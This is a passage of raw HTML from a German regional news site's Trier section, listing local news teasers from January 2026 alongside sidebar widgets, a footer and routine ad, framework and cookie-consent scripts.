						</a></div></div></div><div class="weitereNachrichten"><div class="row gx-2 midpagebanner-wrapper"><div class="col-xl-4"><div class="banner midpage" id="midpagebanner1"></div></div><div class="col-xl-4"><div class="banner midpage" id="midpagebanner2"></div></div><div class="col-xl-4"><div class="banner midpage" id="midpagebanner3"></div></div><div class="col-xl-4"><div class="banner midpage" id="midpagebanner4"></div></div><div class="col-xl-4"><div class="banner midpage" id="midpagebanner5"></div></div><div class="col-xl-4"><div class="banner midpage" id="midpagebanner6"></div></div></div><div id="bannerSliderContent1" class="splide"><div class="splide__track"><div class="splide__list"></div></div></div><div class="row gx-2 midpagebanner-bottom-wrapper"><div class="col-xl-4"><div class="banner midpage" id="midpagebannerBottom"></div></div><div class="col-xl-4"><div class="banner midpage" id="midpagebannerBottom2"></div></div><div class="col-xl-4"><div class="banner midpage" id="midpagebannerBottom3"></div></div></div><div id="bannerSliderContent2" class="splide"><div class="splide__track"><div class="splide__list"></div></div></div><div class="section-header" data-weitere-nachrichten>Weitere Nachrichten aus dem <a href="/stadt-trier">Stadt Trier</a></div><div class="prio5"><article class="article news-list-item-for-pid-917" data-artikel-id="60772" data-paywall="" data-bilder-anzahl="1"><a href="/stadt-trier/artikel/nasa-beruft-trierer-experten-ins-landsat-science-team" class="more row gx-2" data-uid="60772" data-pid="917" title="NASA beruft Trierer Experten ins Landsat Science Team"><div class="col-12 col-xl-3"><img loading="lazy" title="" width="236" height="157"
							alt=""
							srcset="/i/fileadmin/user_upload/import/artikel/677/686677/1768378133/686677_David_Frantz_2_chh.jpg?_=1768378133&amp;w=202&amp;a=1.5&amp;f=inside 202w,/i/fileadmin/user_upload/import/artikel/677/686677/1768378133/686677_David_Frantz_2_chh.jpg?_=1768378133&amp;w=236&amp;a=1.5&amp;f=inside 236w,/i/fileadmin/user_upload/import/artikel/677/686677/1768378133/686677_David_Frantz_2_chh.jpg?_=1768378133&amp;w=400&amp;a=1.5&amp;f=inside 400w,/i/fileadmin/user_upload/import/artikel/677/686677/1768378133/686677_David_Frantz_2_chh.jpg?_=1768378133&amp;w=600&amp;a=1.5&amp;f=inside 600w,/i/fileadmin/user_upload/import/artikel/677/686677/1768378133/686677_David_Frantz_2_chh.jpg?_=1768378133&amp;w=800&amp;a=1.5&amp;f=inside 800w,/i/fileadmin/user_upload/import/artikel/677/686677/1768378133/686677_David_Frantz_2_chh.jpg?_=1768378133&amp;w=1024&amp;a=1.5&amp;f=inside 1024w"
							sizes="(max-width: 1199px) calc(100vw - 1.5rem),(max-width: 1399px) 202px,236px"
							src="/i/fileadmin/user_upload/import/artikel/677/686677/1768378133/686677_David_Frantz_2_chh.jpg?_=1768378133&amp;w=236&amp;a=1.5&amp;f=inside"
							data-fit="inside"
							class="blurred-img" style="background-image: url('/i/fileadmin/user_upload/import/artikel/677/686677/1768378133/686677_David_Frantz_2_chh.jpg?_=1768378133&amp;p=1');"></div><div class="col-12 col-xl-9"><div class="text"><h3>NASA beruft Trierer Experten ins Landsat Science Team</h3><time class="article-placemark" aria-label="Artikel-Datum" datetime="2026-01-14T09:02:00+01:00">14.01.2026</time><div class="contenttext">
        
            
                    Trier/Region. David Frantz von der Universität Trier leitet interdisziplinäre Forschungsgruppe in internationalem Expertengremium
                
        
    </div></div></div></a></article><article class="article news-list-item-for-pid-917" data-artikel-id="60766" data-paywall="" data-bilder-anzahl="1"><a href="/kreis-trier-saarburg/artikel/hangrutsch-bei-herresthal-strasse-fuer-voruntersuchung-ab-montag-gesperrt" class="more row gx-2" data-uid="60766" data-pid="917" title="Hangrutsch bei Herresthal - Straße für Voruntersuchung ab Montag gesperrt"><div class="col-12 col-xl-3"><img loading="lazy" title="" width="236" height="157"
							alt="Symbolfoto"
							srcset="/i/fileadmin/user_upload/import/artikel/667/686667/1768319990/686667_baustelle.jpg?_=1768319990&amp;w=202&amp;a=1.5&amp;f=inside 202w,/i/fileadmin/user_upload/import/artikel/667/686667/1768319990/686667_baustelle.jpg?_=1768319990&amp;w=236&amp;a=1.5&amp;f=inside 236w,/i/fileadmin/user_upload/import/artikel/667/686667/1768319990/686667_baustelle.jpg?_=1768319990&amp;w=400&amp;a=1.5&amp;f=inside 400w,/i/fileadmin/user_upload/import/artikel/667/686667/1768319990/686667_baustelle.jpg?_=1768319990&amp;w=600&amp;a=1.5&amp;f=inside 600w,/i/fileadmin/user_upload/import/artikel/667/686667/1768319990/686667_baustelle.jpg?_=1768319990&amp;w=800&amp;a=1.5&amp;f=inside 800w,/i/fileadmin/user_upload/import/artikel/667/686667/1768319990/686667_baustelle.jpg?_=1768319990&amp;w=1024&amp;a=1.5&amp;f=inside 1024w"
							sizes="(max-width: 1199px) calc(100vw - 1.5rem),(max-width: 1399px) 202px,236px"
							src="/i/fileadmin/user_upload/import/artikel/667/686667/1768319990/686667_baustelle.jpg?_=1768319990&amp;w=236&amp;a=1.5&amp;f=inside"
							data-fit="inside"
							class="blurred-img" style="background-image: url('/i/fileadmin/user_upload/import/artikel/667/686667/1768319990/686667_baustelle.jpg?_=1768319990&amp;p=1');"></div><div class="col-12 col-xl-9"><div class="text"><h3>Hangrutsch bei Herresthal - Straße für Voruntersuchung ab Montag gesperrt</h3><time class="article-placemark" aria-label="Artikel-Datum" datetime="2026-01-13T16:39:00+01:00">13.01.2026</time><div class="contenttext">
        
            
                    Trier. Böschung der Kreisstraße 4 in Richtung der Ortslage Fusenich muss saniert werden
                
        
    </div></div></div></a></article><article class="article news-list-item-for-pid-917" data-artikel-id="60763" data-paywall="" data-bilder-anzahl="1"><a href="/stadt-trier/artikel/zwei-choere-ein-kirchenraum" class="more row gx-2" data-uid="60763" data-pid="917" title="Zwei Chöre, ein Kirchenraum"><div class="col-12 col-xl-3"><img loading="lazy" title="" width="236" height="157"
							alt=""
							srcset="/i/fileadmin/user_upload/import/artikel/662/686662/1768316765/686662_IMG-20260111-WA0020.jpg?_=1768316765&amp;w=202&amp;a=1.5&amp;f=inside 202w,/i/fileadmin/user_upload/import/artikel/662/686662/1768316765/686662_IMG-20260111-WA0020.jpg?_=1768316765&amp;w=236&amp;a=1.5&amp;f=inside 236w,/i/fileadmin/user_upload/import/artikel/662/686662/1768316765/686662_IMG-20260111-WA0020.jpg?_=1768316765&amp;w=400&amp;a=1.5&amp;f=inside 400w,/i/fileadmin/user_upload/import/artikel/662/686662/1768316765/686662_IMG-20260111-WA0020.jpg?_=1768316765&amp;w=600&amp;a=1.5&amp;f=inside 600w,/i/fileadmin/user_upload/import/artikel/662/686662/1768316765/686662_IMG-20260111-WA0020.jpg?_=1768316765&amp;w=800&amp;a=1.5&amp;f=inside 800w,/i/fileadmin/user_upload/import/artikel/662/686662/1768316765/686662_IMG-20260111-WA0020.jpg?_=1768316765&amp;w=1024&amp;a=1.5&amp;f=inside 1024w"
							sizes="(max-width: 1199px) calc(100vw - 1.5rem),(max-width: 1399px) 202px,236px"
							src="/i/fileadmin/user_upload/import/artikel/662/686662/1768316765/686662_IMG-20260111-WA0020.jpg?_=1768316765&amp;w=236&amp;a=1.5&amp;f=inside"
							data-fit="inside"
							class="blurred-img" style="background-image: url('/i/fileadmin/user_upload/import/artikel/662/686662/1768316765/686662_IMG-20260111-WA0020.jpg?_=1768316765&amp;p=1');"></div><div class="col-12 col-xl-9"><div class="text"><h3>Zwei Chöre, ein Kirchenraum</h3><time class="article-placemark" aria-label="Artikel-Datum" datetime="2026-01-13T15:58:00+01:00">13.01.2026</time><div class="contenttext">
        
            
                    Trier. MGV Trier-Euren und der Singkreis Igel treten gemeinsam in St. Helena in Trier-Euren auf
                
        
    </div></div></div></a></article><article class="article news-list-item-for-pid-917" data-artikel-id="60762" data-paywall="" data-bilder-anzahl="3"><a href="/stadt-trier/artikel/marten-linssen-verlaengert-vorzeitig-bei-den-gladiators-trier" class="more row gx-2" data-uid="60762" data-pid="917" title="Marten Linßen verlängert vorzeitig bei den Gladiators Trier"><div class="col-12 col-xl-3"><img loading="lazy" title="" width="236" height="157"
							alt="Center Marten Linßen verlängert vorzeitig in der ältesten Stadt Deutschlands."
							srcset="/i/fileadmin/user_upload/import/artikel/661/686661/1768316570/686661_SE1_1639.jpg?_=1768316570&amp;w=202&amp;a=1.5&amp;f=inside 202w,/i/fileadmin/user_upload/import/artikel/661/686661/1768316570/686661_SE1_1639.jpg?_=1768316570&amp;w=236&amp;a=1.5&amp;f=inside 236w,/i/fileadmin/user_upload/import/artikel/661/686661/1768316570/686661_SE1_1639.jpg?_=1768316570&amp;w=400&amp;a=1.5&amp;f=inside 400w,/i/fileadmin/user_upload/import/artikel/661/686661/1768316570/686661_SE1_1639.jpg?_=1768316570&amp;w=600&amp;a=1.5&amp;f=inside 600w,/i/fileadmin/user_upload/import/artikel/661/686661/1768316570/686661_SE1_1639.jpg?_=1768316570&amp;w=800&amp;a=1.5&amp;f=inside 800w,/i/fileadmin/user_upload/import/artikel/661/686661/1768316570/686661_SE1_1639.jpg?_=1768316570&amp;w=1024&amp;a=1.5&amp;f=inside 1024w"
							sizes="(max-width: 1199px) calc(100vw - 1.5rem),(max-width: 1399px) 202px,236px"
							src="/i/fileadmin/user_upload/import/artikel/661/686661/1768316570/686661_SE1_1639.jpg?_=1768316570&amp;w=236&amp;a=1.5&amp;f=inside"
							data-fit="inside"
							class="blurred-img" style="background-image: url('/i/fileadmin/user_upload/import/artikel/661/686661/1768316570/686661_SE1_1639.jpg?_=1768316570&amp;p=1');"></div><div class="col-12 col-xl-9"><div class="text"><div class="klinke"><i class="far fa-fw fa-images" title="Artikel enthält mehrere Bilder"></i></div><h3>Marten Linßen verlängert vorzeitig bei den Gladiators Trier</h3><time class="article-placemark" aria-label="Artikel-Datum" datetime="2026-01-13T15:53:00+01:00">13.01.2026</time><div class="contenttext">
        
            
                    Trier. Center und Publikumsliebling Marten Linßen verlängert seinen im Sommer auslaufenden Vertrag bei den Moselstädtern vorzeitig um zwei Jahre und bleibt damit eine zentrale Säule des Teams.
                
        
    </div></div></div></a></article><article class="article news-list-item-for-pid-917" data-artikel-id="60754" data-paywall="" data-bilder-anzahl="1"><a href="/stadt-trier/artikel/frau-zerlegt-auto-mit-axt-polizei-rueckt-aus-alles-legal" class="more row gx-2" data-uid="60754" data-pid="917" title="Frau zerlegt Auto mit Axt: Polizei rückt aus, alles legal"><div class="col-12 col-xl-3"><img loading="lazy" title="" width="236" height="157"
							alt="Symbolfoto"
							srcset="/i/fileadmin/user_upload/import/artikel/580/686580/1768298208/686580_20250529_112604.jpg?_=1768298208&amp;w=202&amp;a=1.5&amp;f=inside 202w,/i/fileadmin/user_upload/import/artikel/580/686580/1768298208/686580_20250529_112604.jpg?_=1768298208&amp;w=236&amp;a=1.5&amp;f=inside 236w,/i/fileadmin/user_upload/import/artikel/580/686580/1768298208/686580_20250529_112604.jpg?_=1768298208&amp;w=400&amp;a=1.5&amp;f=inside 400w,/i/fileadmin/user_upload/import/artikel/580/686580/1768298208/686580_20250529_112604.jpg?_=1768298208&amp;w=600&amp;a=1.5&amp;f=inside 600w,/i/fileadmin/user_upload/import/artikel/580/686580/1768298208/686580_20250529_112604.jpg?_=1768298208&amp;w=800&amp;a=1.5&amp;f=inside 800w,/i/fileadmin/user_upload/import/artikel/580/686580/1768298208/686580_20250529_112604.jpg?_=1768298208&amp;w=1024&amp;a=1.5&amp;f=inside 1024w"
							sizes="(max-width: 1199px) calc(100vw - 1.5rem),(max-width: 1399px) 202px,236px"
							src="/i/fileadmin/user_upload/import/artikel/580/686580/1768298208/686580_20250529_112604.jpg?_=1768298208&amp;w=236&amp;a=1.5&amp;f=inside"
							data-fit="inside"
							class="blurred-img" style="background-image: url('/i/fileadmin/user_upload/import/artikel/580/686580/1768298208/686580_20250529_112604.jpg?_=1768298208&amp;p=1');"></div><div class="col-12 col-xl-9"><div class="text"><h3>Frau zerlegt Auto mit Axt: Polizei rückt aus, alles legal</h3><time class="article-placemark" aria-label="Artikel-Datum" datetime="2026-01-13T10:52:00+01:00">13.01.2026</time><div class="contenttext">
        
            
                    Trier. Eine Frau schlägt in einem Trierer Gewerbegebiet mit einer Axt auf ein Auto ein – was nach einem gefährlichen Einsatz klingt, entpuppt sich als ungewöhnliches Geburtstagsgeschenk.
                
        
    </div></div></div></a></article></div></div></div><div class="col-xl-3"><div><div class="banner side" id="sidebanner"></div><div class="banner side" id="sidebannerMiddle1"></div><div class="banner side" id="sidebannerMiddle2"></div><div class="banner side" id="sidebannerMiddle3"></div></div><div class="meist-gelesene-artikel meist-gelesene-artikel-rechts" aria-live="polite" data-mit-bild="0" data-bild-aspec="1.5"><div class="meist-gelesene-artikel-titel">Meistgelesen</div><i class="fas fa-circle-notch fa-spin"></i></div><div class="meist-gelesene-videoartikel meist-gelesene-artikel-rechts" aria-live="polite" data-mit-bild="0" data-bild-aspec="1.5" style="display: none;"><div class="meist-gelesene-artikel-titel">Relevante Videos</div></div><div id="staticHtmlPages"><div class="side"><div id="rolloverad-container"><script src="https://xads.weiss-intermedia.digital/xads.php?uid=1&reg=89"></script></div><script defer src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.0/dist/jquery-migrate.min.js" integrity="sha256-FusY2cYwPN1QrFjbWysRbF3MTEPIlCTyaPbRP8WZ+xk=" crossorigin="anonymous"></script><script defer src="/verlagsseiten/kabbar/kabbar.jquery.min.js"></script><script defer src="/verlagsseiten/kabbar/kabbar2.js"></script><link rel="stylesheet" href="/verlagsseiten/kabbar/kabbar.css" /><script>
	function switchRollover() {
      const target = window.matchMedia('(max-width: 1199px)').matches ? 'nfw-container' : 'rolloverad-container';
      document.querySelectorAll('.rolloverad').forEach(elem => document.getElementById(target).prepend(elem));
    }
	switchRollover();
	window.addEventListener('resize', () => { switchRollover(); })
</script></div><div class="side"><div class="custom-customer-content-rechts"><style>
      #staticHtmlPages .banner {
      	border: none;
      }
      #staticHtmlPages .banner::before {
        display: none;
      }
      .custom-customer-content-rechts .widget-button a {
          position: relative;
          background-position: top right;
          background-repeat: no-repeat;
          background-color: #fff;
          border: 1px solid #eeede1;
          margin-bottom: 10px;
          display: block;
          height: 75px;
          color: #333;
          text-decoration: none;
          overflow: hidden;
          -webkit-transition: all .4s ease 0s;
          transition: all .4s ease 0s;
      }
      .custom-customer-content-rechts .widget-button a:hover {
        border: 1px solid #D20A11;
        -webkit-box-shadow: 0 0 8px 0 rgba(228,0,58,.25);
        box-shadow: 0 0 8px 0 rgba(228,0,58,.25);
    }
      .custom-customer-content-rechts .widget-button a .title {
          position: absolute;
          left: 10px;
          bottom: 10px;
          font-size: 22px;
          line-height: 1.2em;
          -webkit-transition: all .4s ease-out 0s;
          transition: all .4s ease-out 0s;
        	text-align: left;
      }
      .custom-customer-content-rechts .widget-button a:hover .title {
          left: 20px;
      }
  	</style><!-- E-Paper Archiv --><div class="widget-button"><a style="height: 75px; background-image: url('/verlagsseiten/data/buttons/button_WS_EPaper-v3.png');" target="_blank" href="https://epaper.wochenspiegellive.de/publication-selection"><div class="title">E-Paper</div></a></div><!-- Anzeige aufgeben --><div class="widget-button"><a style="height: 75px; background-image: url('/verlagsseiten/data/buttons/anzeige-aufgeben_255.jpg');" target="_blank" href="https://secure.weiss-intermedia.de/WebAd3WeissWest/de-de/70"><div class="title">Anzeige<br>aufgeben</div></a></div><!-- Newsletter abonnieren --><!--
	<div class="widget-button"><a style="height: 75px; background-image: url('/verlagsseiten/data/buttons/newsletter_255.jpg');" target="_top" href="/eifelnewsletter"><div class="title">Jetzt<br>abonnieren</div></a></div>
	--><!-- Zusteller/in werden --><div class="widget-button"><a style="height: 75px; background-image: url('/verlagsseiten/data/buttons/zusteller-in_255.jpg');" target="_blank" href="https://weissgruppe.de/karriere/jobboerse/stellenausschreibung/zusteller-mwd-1.html"><div class="title">Zusteller/in <br>werden</div></a></div><!-- Reklamation --><div class="widget-button"><a style="height: 75px; background-image: url('/verlagsseiten/data/buttons/Zustelleroption.png');" target="_top" href="/service/reklamation"><div class="title">Zustell-<br>Reklamation</div></a></div><!-- Leserreporter --><!--
	<div class="widget-button"><a style="height: 75px; background-image: url('/verlagsseiten/data/buttons/leserreporter_255.png');" target="_top" href="/leserreporter"><div class="title">Leserreporter</div></a></div>
    --><!-- Wochenspiegel Shop --><div class="widget-button"><a style="height: 75px; background-image: url('/verlagsseiten/data/buttons/WSS.jpg');" target="_top" href="/shop"><div class="title">Shop</div></a></div><!-- Trauerportal --><div class="widget-button"><a style="height: 75px; background-image: url('/verlagsseiten/data/buttons/trauer_255.jpg');" target="_blank" href="http://trauer.wochenspiegellive.de/"><div class="title">Trauerportal</div></a></div><!-- Online-Sonderprodukte (E-Paper) --><div class="widget-button"><a style="height: 75px; background-image: url('/verlagsseiten/data/buttons/button_WS_Online-Sonderprodukte.png');" target="_blank" href="/service/online-sonderprodukte"><div class="title">Sonder-<br>produkte</div></a></div><!-- Fridolin --><div class="widget-button"><a style="height: 75px; background-image: url('/verlagsseiten/data/buttons/button_WS_Fridolin.png');" target="_top" href="https://fridolin-familienmagazin.de/"><div class="title">Fridolin<br>Magazin</div></a></div><!-- eff-Magazin (Themen) --><div class="widget-button"><a style="height: 75px; background-image: url('/verlagsseiten/data/buttons/button_eff.jpg');" target="_blank" href="https://www.wochenspiegellive.de/eff"><div class="title">eff.-<br>Magazin</div></a></div><!-- Genussregion --><div class="widget-button"><a style="height: 75px; background-image: url('/verlagsseiten/data/buttons/button_WS_Genussregion.png');" target="_top" href="/themen/thema/genussregion/"><div class="title">Genussregion<br>entdecken</div></a></div><!-- Live-Magazin (Themen) --><!--
	<div class="widget-button"><a style="height: 75px; background-image: url('/verlagsseiten/data/buttons/button_WS_Live.png');" target="_blank" href="/themen/thema/live"><div class="title">LIVE-<br>Magazin</div></a></div>
	--><!-- Lesertouren --><!--
	<div class="widget-button"><a style="height: 75px; background-image: url('/verlagsseiten/data/buttons/lesertouren_255.jpg');" target="_blank" href="http://www.leser-touren.de/"><div class="title">Lesertouren</div></a></div>
	--><!-- Imagevideos --><div class="widget-button"><a style="height: 75px; background-image: url('/verlagsseiten/data/buttons/button_WS_Imagevideos.png');" target="_top" href="/service/imagevideos"><div class="title">Imagevideos</div></a></div><!-- Videochannel --><div class="widget-button"><a style="height: 75px; background-image: url('/verlagsseiten/data/buttons/button_WS_Video-Channel.png');" target="_top" href="/service/videochannel"><div class="title">Video-Channel</div></a></div><!-- Gesund schön & fit --><!--
  	<div class="widget-button"><a style="height: 75px; background-image: url('https://www.wochenspiegellive.de/uploads/tx_wibuttons/1491549719.jpg');" target="_blank" href="https://www.gesund-schoen-und-fit.de/"><div class="title"></div></a></div>
	--><!-- Wochenspiegel Marktplatz --><!-- 
	<div class="widget-button"><a style="height: 75px; background-image: url('/verlagsseiten/data/buttons/button_WS_Marktplatz.png');" target="_blank" href="https://www.wochenspiegel-marktplatz.de"><div class="title">WochenSpiegel<br>Marktplatz</div></a></div>
	--></div></div></div><div><div class="banner side" id="sidebannerBottomLarge"></div><div class="banner side" id="sidebannerBottom1"></div><div class="banner side" id="sidebannerBottom2"></div><div class="banner side" id="sidebannerBottom3"></div></div><div id="bannerSliderSide" class="splide"><div class="splide__track"><div class="splide__list"></div></div></div></div></main><footer id="footer" class="d-none d-xl-block"><div id="footer-logo" class="text-center"><a aria-label="Zur Startseite von Wochenspiegel" href="/"><img loading="lazy" src="/fileadmin/images/logo_footer.png" aria-hidden="true" alt="" /></a></div><div id="footer-links" class="footer-links-spalten"><nav><ul><li><a href="https://trauer.wochenspiegellive.de" class="">Trauerportal</a></li><li><a href="https://weissgruppe.de/karriere/jobboerse/stellenausschreibung/zusteller-mwd-1.html" class="">Zusteller/in werden</a></li><li><a href="/service/reklamation" class="">Zustellreklamation</a></li><li><a href="https://secure.weiss-intermedia.de/WebAd3WeissWest/de-de/70/Menue/NeuerArtikel" class="">Webjournalist</a></li></ul></nav><nav><ul><li><a href="/kontakt" class="">Kontakt</a></li><li><a href="/mediadaten" class="">Mediadaten</a></li><li><a href="/datenschutz" class="">Datenschutz</a></li><li><a href="/impressum" class="">Impressum</a></li><li><a href="/agb" class="">AGB</a></li><li><a href="/barrierefreiheit" class="">Barrierefreiheit</a></li><li><a href="https://weissgruppe.de/hinweisgebersystem" class="">Hinweisgebersystem</a></li></ul></nav><nav><ul><li class=""><a href="/altkreis-monschau">Altkreis Monschau</a></li><li class=""><a href="/eff">eff</a></li><li class=""><a href="/eifelkreis-bitburg-pruem">Eifelkreis Bitburg-Prüm</a></li><li class=""><a href="/kreis-ahrweiler">Kreis Ahrweiler</a></li><li class=""><a href="/kreis-bernkastel-wittlich">Kreis Bernkastel-Wittlich</a></li><li class=""><a href="/kreis-cochem-zell">Kreis Cochem-Zell</a></li><li class=""><a href="/kreis-euskirchen">Kreis Euskirchen</a></li><li class=""><a href="/kreis-mayen-koblenz">Kreis Mayen-Koblenz</a></li><li class=""><a href="/kreis-trier-saarburg">Kreis Trier-Saarburg</a></li><li class=""><a href="/kreis-vulkaneifel">Kreis Vulkaneifel</a></li><li class=""><a href="/landkreis-bad-kreuznach">Landkreis Bad Kreuznach</a></li><li class=""><a href="/landkreis-birkenfeld">Landkreis Birkenfeld</a></li><li class=""><a href="/rhein-hunsrueck-kreis">Rhein-Hunsrück-Kreis</a></li><li class="selected"><a href="/stadt-trier">Stadt Trier</a></li></ul></nav></div></footer></div></div><script src="/fileadmin/vendor/jquery/dist/jquery.min.js"></script><script>
	// einige Events auf passive stellen, da sich Page Speed darüber beschwert
	jQuery.event.special.touchstart = {
		setup: function( _, ns, handle ) {
			this.addEventListener("touchstart", handle, { passive: !ns.includes("noPreventDefault") });
		}
	};
	jQuery.event.special.touchmove = {
		setup: function( _, ns, handle ) {
			this.addEventListener("touchmove", handle, { passive: !ns.includes("noPreventDefault") });
		}
	};
	jQuery.event.special.wheel = {
		setup: function( _, ns, handle ){
			this.addEventListener("wheel", handle, { passive: true });
		}
	};
	jQuery.event.special.mousewheel = {
		setup: function( _, ns, handle ){
			this.addEventListener("mousewheel", handle, { passive: true });
		}
	};
</script>


<script src="/typo3temp/assets/compressed/bootstrap.bundle.min-75bf1a0e18e021ed4d22d861e85f59e0.js?1760678684" defer="defer"></script>
<script src="/typo3temp/assets/compressed/iframeResizer.min-bf3117af9ed305bea9c675529c053463.js?1760678684"></script>
<script src="/typo3temp/assets/compressed/splide.min-0b4d3fa4d4bb7b7cd30c55166f23d121.js?1760678684"></script>
<script src="/typo3temp/assets/compressed/splide-extension-auto-scroll.min-07fc61aefbb4065197a137f34abcaf81.js?1760678684"></script>
<script src="/typo3temp/assets/compressed/splide-extension-intersection.min-2ef4a269252dfe5b9ed78da204e1e7d9.js?1760678684"></script>
<script src="/typo3temp/assets/compressed/postscribe.min-c3c0ead7deb819a04c376cafedde82c2.js?1760678684"></script>


<script src="/typo3temp/assets/compressed/merged-fc1e4df2ab67220e0c5c173812bee407-30b1f41e531291ae29e771286fce9b88.js?1760678687"></script>
<script src="/typo3temp/assets/compressed/analytics-7499b9eeb5ca298972af799067746a7f.js?1760017146" async="async" defer="defer"></script>
<script data-maximale-kantenlaenge="4000" type="module" src="/_assets/08e7c044d5dc9766dca92d9fb2c76db4/JavaScript/bildDialog.mjs?1760678631"></script>
<script src="/_assets/08e7c044d5dc9766dca92d9fb2c76db4/JavaScript/teiler.js?1760678631"></script>


<script>
  if (!('buergerAppOverrideCmp' in window && window.buergerAppOverrideCmp === true)) {
  	window.gdprAppliesGlobally=true;if(!("cmp_id" in window)||window.cmp_id<1){window.cmp_id=0}if(!("cmp_cdid" in window)){window.cmp_cdid="9ae0057da1fe"}if(!("cmp_params" in window)){window.cmp_params=""}if(!("cmp_host" in window)){window.cmp_host="b.delivery.consentmanager.net"}if(!("cmp_cdn" in window)){window.cmp_cdn="cdn.consentmanager.net"}if(!("cmp_proto" in window)){window.cmp_proto="https:"}if(!("cmp_codesrc" in window)){window.cmp_codesrc="1"}window.cmp_getsupportedLangs=function(){var b=["DE","EN","FR","IT","NO","DA","FI","ES","PT","RO","BG","ET","EL","GA","HR","LV","LT","MT","NL","PL","SV","SK","SL","CS","HU","RU","SR","ZH","TR","UK","AR","BS"];if("cmp_customlanguages" in window){for(var a=0;a<window.cmp_customlanguages.length;a++){b.push(window.cmp_customlanguages[a].l.toUpperCase())}}return b};window.cmp_getRTLLangs=function(){var a=["AR"];if("cmp_customlanguages" in window){for(var b=0;b<window.cmp_customlanguages.length;b++){if("r" in window.cmp_customlanguages[b]&&window.cmp_customlanguages[b].r){a.push(window.cmp_customlanguages[b].l)}}}return a};window.cmp_getlang=function(j){if(typeof(j)!="boolean"){j=true}if(j&&typeof(cmp_getlang.usedlang)=="string"&&cmp_getlang.usedlang!==""){return cmp_getlang.usedlang}var g=window.cmp_getsupportedLangs();var c=[];var f=location.hash;var e=location.search;var a="languages" in navigator?navigator.languages:[];if(f.indexOf("cmplang=")!=-1){c.push(f.substr(f.indexOf("cmplang=")+8,2).toUpperCase())}else{if(e.indexOf("cmplang=")!=-1){c.push(e.substr(e.indexOf("cmplang=")+8,2).toUpperCase())}else{if("cmp_setlang" in window&&window.cmp_setlang!=""){c.push(window.cmp_setlang.toUpperCase())}else{if(a.length>0){for(var d=0;d<a.length;d++){c.push(a[d])}}}}}if("language" in navigator){c.push(navigator.language)}if("userLanguage" in navigator){c.push(navigator.userLanguage)}var h="";for(var d=0;d<c.length;d++){var b=c[d].toUpperCase();if(g.indexOf(b)!=-1){h=b;break}if(b.indexOf("-")!=-1){b=b.substr(0,2)}if(g.indexOf(b)!=-1){h=b;break}}if(h==""&&typeof(cmp_getlang.defaultlang)=="string"&&cmp_getlang.defaultlang!==""){return cmp_getlang.defaultlang}else{if(h==""){h="EN"}}h=h.toUpperCase();return h};(function(){var n=document;var p=window;var f="";var b="_en";if("cmp_getlang" in p){f=p.cmp_getlang().toLowerCase();if("cmp_customlanguages" in p){for(var h=0;h<p.cmp_customlanguages.length;h++){if(p.cmp_customlanguages[h].l.toUpperCase()==f.toUpperCase()){f="en";break}}}b="_"+f}function g(e,d){var l="";e+="=";var i=e.length;if(location.hash.indexOf(e)!=-1){l=location.hash.substr(location.hash.indexOf(e)+i,9999)}else{if(location.search.indexOf(e)!=-1){l=location.search.substr(location.search.indexOf(e)+i,9999)}else{return d}}if(l.indexOf("&")!=-1){l=l.substr(0,l.indexOf("&"))}return l}var j=("cmp_proto" in p)?p.cmp_proto:"https:";var o=["cmp_id","cmp_params","cmp_host","cmp_cdn","cmp_proto"];for(var h=0;h<o.length;h++){if(g(o[h],"%%%")!="%%%"){window[o[h]]=g(o[h],"")}}var k=("cmp_ref" in p)?p.cmp_ref:location.href;var q=n.createElement("script");q.setAttribute("data-cmp-ab","1");var c=g("cmpdesign","");var a=g("cmpregulationkey","");q.src=j+"//"+p.cmp_host+"/delivery/cmp.php?"+("cmp_id" in p&&p.cmp_id>0?"id="+p.cmp_id:"")+("cmp_cdid" in p?"cdid="+p.cmp_cdid:"")+"&h="+encodeURIComponent(k)+(c!=""?"&cmpdesign="+encodeURIComponent(c):"")+(a!=""?"&cmpregulationkey="+encodeURIComponent(a):"")+("cmp_params" in p?"&"+p.cmp_params:"")+(n.cookie.length>0?"&__cmpfcc=1":"")+"&l="+f.toLowerCase()+"&o="+(new Date()).getTime();q.type="text/javascript";q.async=true;if(n.currentScript){n.currentScript.parentElement.appendChild(q)}else{if(n.body){n.body.appendChild(q)}else{var m=n.getElementsByTagName("body");if(m.length==0){m=n.getElementsByTagName("div")}if(m.length==0){m=n.getElementsByTagName("span")}if(m.length==0){m=n.getElementsByTagName("ins")}if(m.length==0){m=n.getElementsByTagName("script")}if(m.length==0){m=n.getElementsByTagName("head")}if(m.length>0){m[0].appendChild(q)}}}var q=n.createElement("script");q.src=j+"//"+p.cmp_cdn+"/delivery/js/cmp"+b+".min.js";q.type="text/javascript";q.setAttribute("data-cmp-ab","1");q.async=true;if(n.currentScript){n.currentScript.parentElement.appendChild(q)}else{if(n.body){n.body.appendChild(q)}else{var m=n.getElementsByTagName("body");if(m.length==0){m=n.getElementsByTagName("div")}if(m.length==0){m=n.getElementsByTagName("span")}if(m.length==0){m=n.getElementsByTagName("ins")}if(m.length==0){m=n.getElementsByTagName("script")}if(m.length==0){m=n.getElementsByTagName("head")}if(m.length>0){m[0].appendChild(q)}}}})();window.cmp_addFrame=function(b){if(!window.frames[b]){if(document.body){var a=document.createElement("iframe");a.style.cssText="display:none";a.name=b;document.body.appendChild(a)}else{window.setTimeout(window.cmp_addFrame,10,b)}}};window.cmp_rc=function(h){var b=document.cookie;var f="";var d=0;while(b!=""&&d<100){d++;while(b.substr(0,1)==" "){b=b.substr(1,b.length)}var g=b.substring(0,b.indexOf("="));if(b.indexOf(";")!=-1){var c=b.substring(b.indexOf("=")+1,b.indexOf(";"))}else{var c=b.substr(b.indexOf("=")+1,b.length)}if(h==g){f=c}var e=b.indexOf(";")+1;if(e==0){e=b.length}b=b.substring(e,b.length)}return(f)};window.cmp_stub=function(){var a=arguments;__cmp.a=__cmp.a||[];if(!a.length){return __cmp.a}else{if(a[0]==="ping"){if(a[1]===2){a[2]({gdprApplies:gdprAppliesGlobally,cmpLoaded:false,cmpStatus:"stub",displayStatus:"hidden",apiVersion:"2.0",cmpId:31},true)}else{a[2](false,true)}}else{if(a[0]==="getUSPData"){a[2]({version:1,uspString:window.cmp_rc("")},true)}else{if(a[0]==="getTCData"){__cmp.a.push([].slice.apply(a))}else{if(a[0]==="addEventListener"||a[0]==="removeEventListener"){__cmp.a.push([].slice.apply(a))}else{if(a.length==4&&a[3]===false){a[2]({},false)}else{__cmp.a.push([].slice.apply(a))}}}}}}};window.cmp_msghandler=function(d){var a=typeof d.data==="string";try{var c=a?JSON.parse(d.data):d.data}catch(f){var 